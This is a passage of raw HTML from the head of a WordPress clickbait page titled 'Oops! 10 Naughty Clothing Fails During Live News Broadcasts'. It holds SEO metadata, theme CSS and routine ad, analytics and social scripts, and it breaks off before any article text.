

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/
body_size: 28702
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oops! 10 Naughty Clothing Fails During Live News Broadcasts</title>
	<meta name="description" content="Whew, they would have never have allowed this on television if this hadn&#039;t been live" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/" />
	<link rel="next" href="https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oops! 10 Naughty Clothing Fails During Live News Broadcasts" />
	<meta property="og:description" content="Whew, they would have never have allowed this on television if this hadn&#039;t been live" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2022-04-05T14:03:51+00:00" />
	<meta property="article:modified_time" content="2022-06-15T09:29:17+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2022/04/05151415/9.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/","url":"https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/","name":"Oops! 10 Naughty Clothing Fails During Live News Broadcasts","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2022/04/05151415/9.jpg","datePublished":"2022-04-05T14:03:51+00:00","dateModified":"2022-06-15T09:29:17+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/54c00b54dff7e9ce64323c83ec921b6b"},"description":"Whew, they would have never have allowed this on television if this hadn't been live","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/various/oops-10-naughty-clothing-fails-during-live-news-broadcasts/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2022/04/05151415/9.jpg","contentUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2022/04/05151415/9.jpg","width":768,"height":512},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/54c00b54dff7e9ce64323c83ec921b6b","name":"editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fvarious%2Foops-10-naughty-clothing-fails-during-live-news-broadcasts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fvarious%2Foops-10-naughty-clothing-fails-during-live-news-broadcasts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/10110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=10110' />
    <meta name="wb_post_type" content="gallery-43">
    <script>window.wb_post_type = 'gallery-43';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
